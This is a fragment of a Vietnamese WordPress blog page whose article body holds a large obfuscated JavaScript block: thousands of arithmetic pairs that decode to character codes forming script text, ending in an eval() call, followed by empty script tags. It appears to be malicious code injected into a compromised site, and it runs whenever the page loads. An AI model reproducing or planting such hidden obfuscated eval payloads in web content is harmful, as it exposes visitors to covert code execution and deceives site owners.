- 6, 90 - 3, 60 - 7, 110 - 1, 73 - 1, 109 - 1, 61 - 9, 77 - 1, 74 - 5, 123 - 1, 84 - 3, 80 - 9, 80 - 7, 109 - 2, 57 - 9, 46 - 3, 82 - 7, 88 - 6, 49 - 1, 96 - 6, 74 - 6, 66 - 1, 53 - 1, 106 - 1, 74 - 8, 80 - 9, 108 - 8, 105 - 4, 102 - 4, 113 - 4, 71 - 2, 104 - 5, 74 - 4, 86 - 4, 89 - 8, 74 - 3, 83 - 4, 88 - 7, 84 - 7, 121 - 1, 74 - 8, 116 - 7, 114 - 6, 59 - 2, 96 - 6, 73 - 3, 74 - 8, 93 - 4, 74 - 4, 55 - 5, 82 - 5, 109 - 8, 79 - 6, 111 - 7, 118 - 3, 60 - 6, 71 - 5, 86 - 5, 76 - 7, 110 - 9, 75 - 7, 68 - 3, 77 - 4, 113 - 7, 77 - 5, 117 - 8, 105 - 5, 104 - 3, 107 - 9, 108 - 2, 92 - 2, 67 - 2, 72 - 1, 84 - 2, 93 - 4, 78 - 4, 76 - 1, 72 - 6, 107 - 4, 93 - 9, 73 - 7, 108 - 2, 97 - 8, 122 - 1, 89 - 3, 90 - 2, 117 - 5, 98 - 9, 83 - 1, 130 - 8, 50 - 2, 75 - 5, 82 - 4, 122 - 2, 98 - 9, 47 - 4, 106 - 9, 71 - 6, 58 - 2, 69 - 4, 74 - 7, 72 - 7, 79 - 6, 107 - 1, 69 - 1, 108 - 5, 82 - 1, 85 - 9, 75 - 1, 130 - 9, 114 - 3, 83 - 8, 93 - 6, 67 - 2, 110 - 6, 83 - 4, 109 - 9, 112 - 3, 74 - 8, 83 - 5, 89 - 8, 56 - 6, 55 - 3, 55 - 7, 74 - 7, 120 - 1, 87 - 6, 82 - 4, 71 - 1, 85 - 2, 86 - 8, 76 - 1, 79 - 1, 120 - 1, 120 - 1, 47 - 4, 86 - 9, 128 - 8, 60 - 7, 81 - 5, 107 - 8, 113 - 9, 114 - 2, 80 - 8, 92 - 3, 73 - 6, 74 - 5, 90 - 3, 77 - 4, 72 - 5, 89 - 4, 100 - 3, 79 - 8, 89 - 7, 107 - 8, 81 - 7, 106 - 8, 83 - 2, 114 - 7, 50 - 1, 75 - 9, 110 - 5, 62 - 6, 126 - 5, 73 - 6, 131 - 9, 77 - 4, 80 - 2, 76 - 7, 123 - 1, 110 - 3, 75 - 5, 82 - 7, 88 - 3, 117 - 1, 112 - 2, 92 - 2, 105 - 1, 89 - 3, 60 - 6, 90 - 3, 71 - 2, 100 - 1, 57 - 2, 71 - 4, 130 - 8, 91 - 5, 69 - 1, 84 - 8, 76 - 8, 80 - 3, 104 - 7, 68 - 2, 71 - 5, 105 - 6, 75 - 1, 106 - 8, 94 - 8, 101 - 1, 114 - 4, 69 - 3, 122 - 1, 71 - 2, 116 - 8, 73 - 2, 123 - 3, 51 - 3, 107 - 7, 76 - 9, 92 - 8, 113 - 5, 78 - 9, 75 - 1, 71 - 5, 71 - 2, 119 - 5, 81 - 7, 127 - 7, 115 - 4, 90 - 4, 82 - 2, 90 - 9, 118 - 3, 117 - 6, 72 - 6, 126 - 5, 81 - 8, 86 - 8, 85 - 6, 111 - 2, 61 - 8, 80 - 6, 72 - 2, 69 - 3, 75 - 6, 90 - 8, 99 - 2, 112 - 5, 79 - 1, 60 - 4, 105 - 8, 91 - 4, 57 - 4, 118 - 9, 77 - 9, 70 - 5, 87 - 2, 85 - 8, 72 - 3, 128 - 7, 74 - 1, 78 - 9, 102 - 5, 85 - 3, 69 - 4, 60 - 6, 85 - 5, 122 - 3, 78 - 5, 91 - 5, 88 - 2, 113 - 9, 105 - 6, 114 - 9, 77 - 6, 87 - 4, 55 - 3, 89 - 1, 79 - 5, 126 - 5, 115 - 8, 74 - 9, 86 - 1, 75 - 6, 94 - 8, 80 - 8, 98 - 1, 104 - 1, 117 - 2, 116 - 8, 70 - 1, 76 - 9, 76 - 7, 118 - 5, 77 - 6, 123 - 4, 84 - 3, 103 - 3, 84 - 3, 81 - 9, 91 - 1, 105 - 2, 97 - 7, 52 - 4, 78 - 1, 117 - 2, 86 - 9, 129 - 9, 114 - 3, 75 - 6, 72 - 2, 122 - 3, 112 - 4, 112 - 6, 76 - 5, 93 - 9, 82 - 5, 101 - 4, 75 - 2, 112 - 7, 82 - 4, 68 - 3, 71 - 5, 73 - 7, 107 - 8, 92 - 4, 101 - 3, 93 - 7, 107 - 7, 119 - 9, 88 - 6, 76 - 4, 124 - 4, 54 - 4, 84 - 1, 54 - 5, 108 - 8, 73 - 5, 105 - 7, 88 - 1, 52 - 3, 79 - 4, 76 - 2, 90 - 8, 98 - 9, 63 - 9, 85 - 8, 108 - 5, 76 - 7, 107 - 6, 87 - 1, 108 - 4, 84 - 3, 54 - 1, 74 - 5, 129 - 8, 122 - 7, 79 - 8, 95 - 6, 70 - 3, 114 - 3, 84 - 8, 72 - 2, 111 - 8, 127 - 7, 81 - 9, 105 - 6, 71 - 2, 118 - 6, 109 - 6, 87 - 2, 111 - 1, 55 - 2, 107 - 1, 92 - 9, 86 - 1, 121 - 5, 123 - 2, 91 - 9, 58 - 8, 53 - 5, 77 - 4, 83 - 6, 109 - 5, 108 - 9, 61 - 7, 83 - 8, 87 - 6, 68 - 2, 108 - 7, 69 - 2, 126 - 6, 84 - 7, 53 - 5, 68 - 2, 113 - 8, 82 - 8, 82 - 4, 84 - 4, 71 - 4, 57 - 1, 83 - 9, 75 - 4, 70 - 5, 127 - 7, 79 - 7, 100 - 1, 77 - 8, 114 - 2, 108 - 5, 90 - 5, 112 - 2, 62 - 9, 112 - 6, 88 - 5, 86 - 1, 121 - 5, 125 - 4, 88 - 6, 57 - 7, 51 - 3, 78 - 5, 79 - 2, 113 - 9, 100 - 1, 63 - 9, 83 - 8, 84 - 3, 69 - 3, 107 - 6, 75 - 8, 125 - 5, 80 - 3, 50 - 2, 72 - 6, 112 - 7, 83 - 9, 85 - 7, 85 - 6, 90 - 7, 63 - 7, 84 - 9, 69 - 3, 75 - 9, 73 - 7, 81 - 9, 104 - 5, 77 - 8, 117 - 5, 106 - 3, 88 - 1, 58 - 7, 54 - 1, 114 - 8, 84 - 1, 92 - 7, 120 - 4, 126 - 5, 87 - 5, 57 - 7, 56 - 8, 76 - 3, 84 - 7, 106 - 2, 106 - 7, 61 - 7, 79 - 4, 89 - 8, 73 - 7, 108 - 7, 72 - 5, 124 - 4, 82 - 5, 51 - 3, 69 - 3, 110 - 5, 79 - 5, 85 - 7, 82 - 6, 71 - 4, 116 - 9, 102 - 3, 71 - 1, 69 - 3, 53 - 5, 93 - 7, 99 - 1, 94 - 8, 102 - 2, 116 - 6, 90 - 9, 90 - 2, 61 - 5, 56 - 6, 72 - 2, 116 - 8, 70 - 5, 81 - 5, 72 - 5, 68 - 1, 70 - 1, 69 - 1, 79 - 6, 49 - 1, 78 - 1, 116 - 1, 76 - 1, 110 - 7, 58 - 2, 87 - 3, 75 - 6, 51 - 3, 93 - 7, 58 - 8, 90 - 1, 80 - 9, 107 - 7, 74 - 6, 83 - 7, 72 - 4, 85 - 8, 102 - 5, 67 - 1, 70 - 4, 104 - 5, 79 - 5, 98 - 9, 122 - 2, 108 - 1, 126 - 4, 72 - 1, 111 - 6, 81 - 8, 112 - 6, 89 - 8, 71 - 6, 89 - 8, 106 - 6, 76 - 4, 128 - 6, 116 - 9, 123 - 9, 83 - 8, 120 - 1, 116 - 5, 114 - 2, 78 - 3, 71 - 2, 56 - 3, 85 - 7, 93 - 6, 70 - 1, 68 - 3, 122 - 5, 74 - 6, 126 - 5, 108 - 1, 92 - 4, 82 - 7, 124 - 2, 88 - 6, 76 - 2, 92 - 9, 57 - 6, 82 - 8, 73 - 1, 107 - 9, 85 - 4, 109 - 6, 126 - 5, 79 - 9, 125 - 3, 117 - 6, 117 - 5, 74 - 9, 76 - 6, 57 - 5, 78 - 2, 74 - 5, 128 - 6, 88 - 7, 79 - 8, 77 - 4, 113 - 6, 52 - 4, 57 - 5, 76 - 3, 127 - 7, 122 - 3, 76 - 7, 74 - 5, 82 - 1, 85 - 4, 122 - 7, 68 - 2, 110 - 7, 91 - 2, 89 - 9, 82 - 8, 128 - 7, 74 - 5, 70 - 5, 89 - 4, 71 - 2, 87 - 1, 78 - 6, 103 - 6, 105 - 2, 107 - 8, 122 - 5, 68 - 2, 127 - 6, 120 - 9, 118 - 5, 72 - 5, 58 - 9, 109 - 9, 73 - 5, 104 - 6, 90 - 3, 51 - 2, 83 - 8, 83 - 9, 89 - 7, 94 - 5, 61 - 7, 83 - 6, 105 - 2, 74 - 5, 110 - 9, 88 - 2, 111 - 7, 85 - 4, 61 - 8, 71 - 2, 129 - 8, 117 - 2, 74 - 3, 94 - 5, 73 - 6, 119 - 4, 81 - 1, 72 - 7, 108 - 4, 61 - 5, 84 - 5, 81 - 8, 53 - 5, 113 - 1, 61 - 7, 85 - 4, 55 - 5, 112 - 4, 54 - 4, 88 - 7, 116 - 8, 74 - 9, 91 - 1, 71 - 2, 110 - 4, 113 - 6, 79 - 9, 98 - 9, 72 - 2, 109 - 5, 76 - 7, 93 - 3, 114 - 7, 60 - 8, 87 - 4, 71 - 3, 83 - 1, 81 - 4, 60 - 7, 75 - 9, 85 - 2, 115 - 7, 84 - 6, 82 - 2, 88 - 4, 76 - 3, 94 - 6, 75 - 3, 67 - 1, 52 - 3, 76 - 2, 82 - 6, 108 - 4, 59 - 3, 56 - 7, 70 - 1, 74 - 7, 72 - 3, 54 - 6, 89 - 5, 113 - 6, 51 - 2, 91 - 2, 82 - 1, 69 - 1, 52 - 4, 71 - 1, 79 - 3, 104 - 1, 49 - 1, 60 - 6, 81 - 8, 125 - 5, 129 - 9, 92 - 4, 84 - 3, 51 - 1, 50 - 1, 122 - 6, 89 - 6, 108 - 3, 91 - 6, 90 - 3, 80 - 1, 110 - 4, 76 - 3, 71 - 5, 77 - 5, 114 - 6, 97 - 8, 90 - 5, 86 - 7, 89 - 7, 80 - 3, 117 - 3, 73 - 7, 116 - 7, 73 - 8, 108 - 5, 71 - 6, 89 - 7, 56 - 4, 80 - 3, 82 - 4, 74 - 7, 86 - 5, 84 - 3, 80 - 7, 112 - 5, 85 - 7, 127 - 5, 97 - 7, 116 - 9, 114 - 7, 76 - 3, 71 - 6, 76 - 7, 116 - 5, 108 - 4, 71 - 4, 124 - 2, 90 - 5, 74 - 5, 76 - 1, 55 - 5, 75 - 5, 90 - 4, 102 - 1, 113 - 5, 105 - 1, 81 - 9, 81 - 5, 125 - 5, 58 - 2, 129 - 7, 75 - 5, 123 - 2, 76 - 7, 116 - 5, 86 - 5, 74 - 9, 81 - 4, 78 - 1, 75 - 3, 112 - 7, 77 - 8, 85 - 5, 101 - 4, 87 - 6, 75 - 6, 111 - 7, 80 - 2, 66 - 1, 119 - 8, 93 - 7, 71 - 4, 110 - 4, 91 - 6, 120 - 5, 77 - 9, 111 - 6, 59 - 7, 92 - 5, 81 - 1, 92 - 5, 98 - 8, 88 - 4, 90 - 5, 72 - 2, 62 - 5, 92 - 9, 82 - 2, 88 - 6, 82 - 8, 112 - 9, 95 - 8, 72 - 3, 90 - 8, 118 - 9, 93 - 9, 109 - 5, 76 - 3, 85 - 7, 73 - 4, 129 - 7, 115 - 8, 76 - 6, 79 - 4, 86 - 1, 57 - 9, 110 - 6, 77 - 2, 68 - 3, 53 - 5, 108 - 9, 74 - 5, 88 - 7, 86 - 5, 116 - 7, 87 - 4, 118 - 8, 117 - 5, 74 - 6, 80 - 5, 71 - 3, 81 - 4, 74 - 9, 76 - 7, 122 - 3, 128 - 9, 82 - 3, 76 - 3, 104 - 1, 83 - 1, 125 - 7, 91 - 8, 111 - 2, 58 - 6, 63 - 6, 91 - 1, 72 - 2, 75 - 9, 90 - 1, 87 - 5, 54 - 4, 52 - 4, 104 - 4, 81 - 5, 107 - 4, 53 - 5, 120 - 7, 81 - 6, 90 - 8, 113 - 5, 108 - 7, 79 - 9, 66 - 1, 111 - 8, 121 - 4, 70 - 3, 125 - 3, 79 - 2, 79 - 4, 75 - 2, 90 - 7, 111 - 7, 82 - 3, 88 - 4, 88 - 2, 105 - 2, 87 - 6, 71 - 2, 105 - 2, 95 - 6, 116 - 5, 70 - 5, 76 - 9, 57 - 1, 122 - 1, 70 - 4, 122 - 2, 62 - 6, 90 - 3, 89 - 1, 76 - 7, 107 - 7, 77 - 2, 91 - 1, 125 - 5, 62 - 9, 57 - 8, 90 - 6, 71 - 2, 62 - 9, 85 - 4, 80 - 9, 107 - 3, 75 - 2, 55 - 2, 76 - 4, 113 - 8, 108 - 5, 80 - 2, 93 - 4, 69 - 2, 110 - 3, 67 - 2, 75 - 3, 83 - 1, 107 - 8, 88 - 5, 85 - 5, 106 - 3, 58 - 2, 119 - 8, 77 - 7, 86 - 3, 116 - 1, 51 - 3, 89 - 5, 116 - 9, 57 - 8, 92 - 3, 72 - 7, 89 - 5, 111 - 8, 72 - 3, 78 - 4, 68 - 2, 102 - 3, 113 - 3, 77 - 2, 87 - 6, 71 - 5, 96 - 7, 92 - 7, 89 - 4, 106 - 7, 56 - 6, 95 - 6, 77 - 6, 104 - 4, 74 - 6, 99 - 1, 113 - 4, 95 - 6, 80 - 3, 68 - 2, 90 - 9, 127 - 8, 87 - 3, 79 - 6, 107 - 4, 89 - 7, 116 - 4, 75 - 6, 77 - 9, 113 - 2, 50 - 3, 67 - 2, 112 - 8, 88 - 2, 88 - 1, 68 - 2, 84 - 1, 75 - 2, 98 - 9, 78 - 5, 123 - 4, 98 - 9, 57 - 1, 92 - 2, 115 - 7, 84 - 6, 82 - 1, 91 - 3, 55 - 6, 97 - 8, 61 - 4, 73 - 4, 116 - 7, 101 - 2, 88 - 7, 75 - 2, 88 - 5, 113 - 2, 81 - 9, 73 - 3, 74 - 4, 107 - 4, 90 - 4, 81 - 6, 67 - 2, 54 - 1, 112 - 9, 92 - 5, 70 - 1, 83 - 1, 115 - 6, 88 - 4, 110 - 2, 71 - 5, 98 - 9, 75 - 9, 89 - 5, 111 - 8, 103 - 2, 85 - 8, 124 - 5, 128 - 9, 106 - 3, 102 - 5, 75 - 9, 52 - 4, 74 - 5, 70 - 5, 88 - 7, 116 - 1, 117 - 6, 87 - 5, 75 - 8, 84 - 3, 79 - 2, 80 - 7, 108 - 3, 113 - 6, 103 - 4, 92 - 7, 75 - 6, 88 - 2, 73 - 1, 104 - 7, 106 - 2, 112 - 9, 106 - 1, 70 - 4, 51 - 1, 117 - 9, 59 - 2, 96 - 6, 78 - 8, 69 - 3, 93 - 4, 79 - 8, 114 - 4, 96 - 6, 109 - 6, 92 - 2, 55 - 7, 80 - 3, 119 - 4, 86 - 9, 127 - 7, 119 - 8, 75 - 6, 73 - 3, 123 - 4, 114 - 6, 109 - 3, 72 - 6, 86 - 3, 109 - 2, 87 - 8, 78 - 5, 91 - 7, 81 - 4, 107 - 7, 78 - 8, 83 - 1, 106 - 7, 86 - 3, 85 - 6, 92 - 7, 115 - 3, 61 - 7, 90 - 9, 128 - 7, 104 - 1, 130 - 8, 71 - 6, 74 - 8, 86 - 9, 82 - 5, 77 - 9, 109 - 4, 78 - 5, 74 - 5, 102 - 4, 56 - 8, 116 - 4, 120 - 3, 82 - 2, 90 - 3, 86 - 4, 82 - 1, 89 - 2, 73 - 4, 101 - 1, 121 - 5, 69 - 2, 75 - 7, 82 - 9, 95 - 7, 86 - 7, 106 - 1, 111 - 4, 68 - 3, 90 - 2, 104 - 1, 123 - 8, 93 - 9, 85 - 7, 67 - 2, 93 - 4, 113 - 8, 87 - 3, 92 - 9, 121 - 2, 115 - 3, 78 - 6, 72 - 6, 83 - 2, 105 - 5, 79 - 9, 89 - 2, 55 - 6, 95 - 7, 91 - 1, 52 - 4, 86 - 4, 56 - 9, 87 - 9, 111 - 7, 94 - 4, 83 - 2, 75 - 8, 123 - 4, 108 - 5, 113 - 9, 71 - 6, 124 - 3, 80 - 2, 71 - 3, 84 - 8, 74 - 7, 120 - 9, 87 - 7, 77 - 8, 125 - 5, 86 - 8, 67 - 2, 109 - 9, 113 - 4, 74 - 8, 117 - 7, 83 - 2, 59 - 9, 59 - 6, 116 - 7, 72 - 4, 67 - 2, 93 - 8, 85 - 8, 71 - 2, 129 - 8, 79 - 6, 73 - 4, 101 - 4, 85 - 3, 66 - 1, 61 - 7, 86 - 6, 127 - 8, 78 - 5, 94 - 8, 90 - 4, 107 - 4, 82 - 1, 107 - 2, 72 - 6, 109 - 4, 105 - 2, 85 - 3, 105 - 7, 114 - 4, 123 - 7, 82 - 3, 95 - 9, 129 - 9, 115 - 4, 81 - 5, 84 - 8, 68 - 3, 110 - 3, 119 - 4, 91 - 9, 79 - 7, 91 - 5, 85 - 8, 89 - 5, 117 - 9, 68 - 3, 77 - 7, 95 - 7, 73 - 4, 105 - 5, 104 - 1, 91 - 1, 54 - 6, 79 - 2, 120 - 5, 82 - 5, 126 - 6, 116 - 5, 75 - 6, 79 - 9, 125 - 6, 111 - 3, 111 - 5, 68 - 3, 126 - 5, 116 - 9, 83 - 5, 80 - 5, 126 - 4, 82 - 1, 61 - 7, 77 - 7, 85 - 4, 73 - 8, 93 - 9, 106 - 8, 87 - 1, 105 - 5, 114 - 4, 87 - 6, 82 - 1, 57 - 9, 115 - 3, 68 - 3, 69 - 4, 82 - 1, 91 - 9, 75 - 8, 90 - 6, 107 - 4, 87 - 7, 99 - 9, 89 - 3, 110 - 6, 73 - 4, 92 - 2, 112 - 5, 56 - 4, 92 - 9, 72 - 4, 89 - 7, 80 - 3, 55 - 2, 73 - 7, 84 - 1, 114 - 6, 82 - 4, 84 - 5, 112 - 7, 80 - 3, 91 - 4, 68 - 2, 69 - 1, 117 - 2, 75 - 2, 74 - 1, 127 - 7, 58 - 6, 112 - 7, 77 - 9, 91 - 7, 113 - 1, 116 - 7, 87 - 2, 58 - 9, 73 - 8, 105 - 8, 74 - 5, 113 - 7, 112 - 5, 103 - 2, 77 - 2, 69 - 4, 56 - 7, 109 - 6, 84 - 8, 120 - 1, 68 - 3, 105 - 4, 78 - 6, 86 - 4, 91 - 6, 94 - 4, 72 - 4, 124 - 2, 65 - 9, 90 - 2, 109 - 9, 93 - 8, 128 - 8, 84 - 5, 89 - 4, 73 - 8, 120 - 9, 73 - 6, 86 - 7, 85 - 3, 65 - 9, 57 - 8, 76 - 8, 94 - 7, 53 - 1, 111 - 4, 74 - 3, 127 - 8, 85 - 4, 80 - 3, 72 - 5, 76 - 9, 82 - 4, 86 - 4, 90 - 6, 86 - 4, 56 - 3, 77 - 8, 89 - 5, 72 - 6, 110 - 7, 83 - 1, 74 - 7, 115 - 8, 101 - 2, 117 - 9, 66 - 1, 126 - 5, 85 - 8, 74 - 3, 79 - 8, 92 - 9, 83 - 6, 85 - 8, 78 - 5, 123 - 3, 77 - 8, 89 - 5, 79 - 4, 72 - 3, 120 - 8, 62 - 8, 85 - 4, 123 - 2, 106 - 3, 129 - 7, 72 - 7, 75 - 9, 80 - 3, 82 - 5, 71 - 3, 106 - 1, 75 - 2, 78 - 9, 103 - 5, 56 - 8, 116 - 4, 124 - 7, 81 - 1, 92 - 5, 85 - 3, 86 - 5, 91 - 4, 67 - 1, 70 - 1, 121 - 6, 79 - 8, 72 - 1, 101 - 2, 92 - 8, 77 - 4, 86 - 2, 96 - 7, 102 - 4, 66 - 1, 74 - 4, 107 - 3, 98 - 1, 102 - 4, 82 - 1, 115 - 8, 56 - 7, 69 - 3, 106 - 1, 60 - 4, 129 - 8, 75 - 8, 127 - 6, 69 - 4, 91 - 3, 75 - 5, 129 - 7, 108 - 5, 106 - 9, 106 - 8, 56 - 8, 117 - 5, 55 - 6, 85 - 1, 73 - 4, 61 - 8, 84 - 3, 69 - 1, 107 - 4, 98 - 9, 54 - 7, 91 - 8, 106 - 1, 86 - 1, 96 - 9, 86 - 7, 112 - 6, 77 - 4, 67 - 1, 75 - 3, 114 - 6, 112 - 8, 105 - 8, 106 - 8, 82 - 1, 113 - 6, 56 - 7, 72 - 6, 108 - 3, 62 - 6, 130 - 9, 72 - 5, 123 - 1, 74 - 1, 86 - 8, 78 - 9, 127 - 5, 111 - 4, 71 - 1, 82 - 7, 86 - 1, 123 - 7, 112 - 2, 111 - 9, 94 - 7, 83 - 1, 83 - 2, 88 - 1, 72 - 6, 101 - 2, 113 - 8, 74 - 3, 110 - 4, 76 - 3, 86 - 2, 92 - 3, 72 - 5, 104 - 5, 102 - 1, 73 - 8, 72 - 6, 54 - 6, 83 - 9, 77 - 2, 92 - 9, 109 - 2, 123 - 5, 68 - 1, 107 - 2, 81 - 8, 109 - 4, 91 - 9, 108 - 4, 81 - 8, 85 - 7, 72 - 3, 127 - 5, 109 - 2, 75 - 5, 80 - 5, 91 - 6, 116 - 4, 51 - 2, 89 - 5, 73 - 2, 88 - 7, 85 - 7, 90 - 9, 52 - 2, 56 - 7, 77 - 5, 78 - 6, 69 - 2, 95 - 6, 90 - 8, 106 - 8, 108 - 2, 84 - 3, 85 - 9, 70 - 1, 89 - 7, 128 - 9, 103 - 2, 73 - 1, 106 - 2, 59 - 7, 110 - 1, 73 - 3, 126 - 5, 116 - 1, 75 - 5, 71 - 5, 112 - 8, 88 - 3, 103 - 5, 72 - 4, 73 - 8, 85 - 4, 74 - 5, 84 - 7, 123 - 4, 98 - 9, 61 - 5, 86 - 9, 66 - 1, 58 - 2, 105 - 6, 89 - 2, 75 - 5, 121 - 9, 119 - 3, 73 - 2, 89 - 6, 74 - 1, 94 - 6, 67 - 1, 130 - 9, 107 - 4, 99 - 2, 76 - 6, 83 - 2, 112 - 1, 89 - 7, 79 - 3, 72 - 7, 93 - 3, 127 - 9, 70 - 4, 89 - 5, 120 - 5, 119 - 8, 69 - 1, 88 - 7, 82 - 1, 90 - 8, 71 - 4, 74 - 7, 85 - 7, 72 - 5, 106 - 8, 114 - 7, 82 - 5, 55 - 6, 92 - 8, 71 - 2, 54 - 1, 82 - 1, 77 - 8, 83 - 2, 77 - 7, 124 - 8, 86 - 5, 109 - 4, 85 - 8, 79 - 2, 80 - 4, 92 - 8, 86 - 9, 74 - 6, 73 - 3, 87 - 5, 97 - 8, 87 - 3, 97 - 8, 122 - 2, 109 - 6, 109 - 4, 70 - 5, 113 - 8, 118 - 7, 50 - 3, 85 - 5, 87 - 6, 83 - 2, 94 - 4, 74 - 5, 129 - 8, 111 - 7, 76 - 1, 105 - 4, 114 - 6, 57 - 4, 131 - 9, 92 - 2, 116 - 9, 116 - 9, 85 - 1, 78 - 8, 126 - 7, 116 - 5, 59 - 2, 74 - 8, 114 - 9, 75 - 2, 94 - 6, 78 - 3, 52 - 2, 79 - 9, 108 - 1, 86 - 1, 71 - 1, 107 - 3, 79 - 7, 107 - 9, 87 - 2, 121 - 9, 116 - 6, 80 - 8, 128 - 6, 80 - 6, 115 - 6, 69 - 2, 105 - 1, 57 - 1, 103 - 5, 74 - 5, 110 - 5, 73 - 8, 83 - 3, 78 - 3, 86 - 4, 101 - 1, 104 - 1, 86 - 8, 68 - 3, 120 - 5, 89 - 7, 77 - 5, 67 - 1, 61 - 9, 103 - 2, 75 - 3, 110 - 5, 91 - 2, 96 - 8, 79 - 4, 56 - 6, 93 - 3, 90 - 6, 87 - 3, 92 - 6, 110 - 6, 70 - 5, 77 - 3, 73 - 8, 85 - 4, 125 - 3, 73 - 7, 113 - 7, 125 - 6, 111 - 1, 76 - 8, 83 - 2, 89 - 8, 91 - 9, 77 - 8, 92 - 9, 108 - 4, 81 - 3, 104 - 6, 112 - 5, 85 - 8, 50 - 1, 85 - 1, 74 - 5, 58 - 5, 88 - 7, 91 - 4, 72 - 3, 102 - 3, 126 - 9, 75 - 9, 109 - 4, 82 - 9, 73 - 6, 81 - 1, 73 - 8, 64 - 8, 69 - 4, 70 - 4, 68 - 2, 54 - 6, 88 - 2, 84 - 5, 127 - 8, 123 - 8, 115 - 1, 84 - 1, 130 - 8, 123 - 4, 114 - 8, 71 - 3, 123 - 3, 85 - 4, 74 - 8, 80 - 2, 72 - 4, 114 - 7, 81 - 5, 84 - 7, 126 - 7, 92 - 3, 81 - 3, 79 - 3, 107 - 4, 116 - 1, 89 - 5, 76 - 7, 125 - 4, 54 - 2, 110 - 4, 73 - 1, 108 - 3, 78 - 5, 87 - 5, 86 - 7, 69 - 2, 101 - 2, 72 - 5, 95 - 8, 94 - 9, 80 - 2, 117 - 1, 104 - 6, 88 - 3, 119 - 7, 112 - 2, 89 - 8, 125 - 3, 53 - 5, 126 - 5, 75 - 7, 125 - 6, 82 - 9, 83 - 6, 86 - 2, 51 - 1, 89 - 7, 85 - 3, 87 - 3, 92 - 7, 79 - 1, 121 - 4, 82 - 3, 59 - 9, 83 - 2, 86 - 8, 94 - 8, 76 - 7, 107 - 7, 65 - 9, 95 - 8, 111 - 2, 62 - 9, 94 - 5, 89 - 7, 80 - 9, 109 - 1, 74 - 8, 92 - 8, 77 - 7, 100 - 1, 87 - 2, 81 - 5, 107 - 3, 107 - 4, 123 - 6, 76 - 7, 130 - 8, 115 - 3, 54 - 2, 99 - 9, 74 - 2, 113 - 2, 67 - 6, 47 - 8, 65 - 6, 12 - 2, 108 - 6, 118 - 1, 116 - 6, 108 - 9, 124 - 8, 106 - 1, 118 - 7, 118 - 8, 33 - 1, 125 - 5, 118 - 7, 117 - 3, 104 - 9, 103 - 2, 119 - 9, 106 - 7, 42 - 2, 120 - 5, 117 - 1, 117 - 3, 114 - 9, 119 - 9, 111 - 8, 48 - 4, 39 - 7, 108 - 1, 102 - 1, 122 - 1, 45 - 4, 38 - 6, 130 - 7, 16 - 6, 41 - 9, 35 - 3, 127 - 9, 106 - 9, 120 - 6, 33 - 1, 115 - 1, 108 - 7, 119 - 4, 40 - 8, 70 - 9, 34 - 2, 45 - 6, 46 - 7, 68 - 9, 14 - 4, 41 - 9, 36 - 4, 105 - 3, 118 - 7, 123 - 9, 36 - 4, 43 - 3, 122 - 4, 100 - 3, 120 - 6, 35 - 3, 109 - 4, 35 - 3, 62 - 1, 36 - 4, 50 - 2, 62 - 3, 39 - 7, 110 - 5, 33 - 1, 63 - 3, 36 - 4, 120 - 5, 125 - 9, 120 - 6, 109 - 4, 112 - 2, 112 - 9, 54 - 8, 112 - 4, 110 - 9, 112 - 2, 111 - 8, 119 - 3, 113 - 9, 68 - 9, 34 - 2, 109 - 4, 48 - 5, 49 - 6, 44 - 3, 36 - 4, 128 - 5, 12 - 2, 39 - 7, 36 - 4, 40 - 8, 40 - 8, 120 - 6, 109 - 8, 124 - 9, 40 - 8, 47 - 4, 67 - 6, 40 - 8, 91 - 8, 121 - 5, 118 - 4, 108 - 3, 113 - 3, 111 - 8, 50 - 4, 111 - 9, 122 - 8, 117 - 6, 116 - 7, 68 - 1, 109 - 5, 98 - 1, 123 - 9, 75 - 8, 117 - 6, 105 - 5, 104 - 3, 49 - 9, 117 - 2, 121 - 5, 115 - 1, 107 - 2, 114 - 4, 107 - 4, 54 - 8, 100 - 1, 113 - 9, 102 - 5, 122 - 8, 69 - 2, 116 - 5, 105 - 5, 105 - 4, 71 - 6, 122 - 6, 45 - 5, 106 - 1, 44 - 3, 41 - 9, 97 - 3, 19 - 9, 14 - 5, 15 - 6, 10 - 1, 16 - 7, 110 - 3, 110 - 9, 123 - 2, 47 - 1, 107 - 8, 105 - 1, 99 - 2, 122 - 8, 69 - 2, 113 - 2, 103 - 3, 106 - 5, 73 - 8, 125 - 9, 47 - 7, 106 - 1, 36 - 4, 42 - 5, 39 - 7, 116 - 9, 105 - 4, 127 - 6, 49 - 3, 117 - 9, 103 - 2, 119 - 9, 105 - 2, 122 - 6, 106 - 2, 44 - 3, 47 - 6, 66 - 7, 11 - 1, 37 - 5, 39 - 7, 128 - 3, 15 - 5, 40 - 8, 34 - 2, 123 - 9, 106 - 5, 122 - 6, 121 - 4, 122 - 8, 119 - 9, 33 - 1, 121 - 7, 106 - 5, 124 - 9, 66 - 7, 13 - 3, 129 - 4, 16 - 6, 12 - 2, 125 - 7, 105 - 8, 118 - 4, 41 - 9, 109 - 9, 106 - 5, 107 - 8, 39 - 7, 67 - 6, 39 - 7, 126 - 6, 117 - 6, 116 - 2, 97 - 2, 105 - 4, 115 - 5, 104 - 5, 41 - 1, 98 - 1, 118 - 2, 116 - 5, 104 - 6, 44 - 4, 103 - 2, 119 - 9, 102 - 3, 110 - 9, 105 - 5, 49 - 8, 48 - 4, 39 - 7, 111 - 4, 107 - 6, 130 - 9, 50 - 9, 68 - 9, 16 - 6, 48 - 8, 113 - 3, 109 - 8, 125 - 6, 37 - 5, 76 - 6, 119 - 2, 117 - 7, 101 - 2, 124 - 8, 107 - 2, 117 - 6, 113 - 3, 42 - 2, 103 - 3, 109 - 8, 106 - 7, 49 - 8, 48 - 7, 43 - 3, 46 - 5, 63 - 4, 15 - 5, 14 - 4);
eval(YAUCOQAAIB)
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
					
									</div><!-- .entry /-->

								<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->
	</div><!-- .content -->




<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="search-60002" class="widget widget_search"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="https://seoquangcao.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></div></div><!-- .widget /-->
		<div id="recent-posts-60002" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Bài viết mới</h4><div class="stripe-line"></div></div>
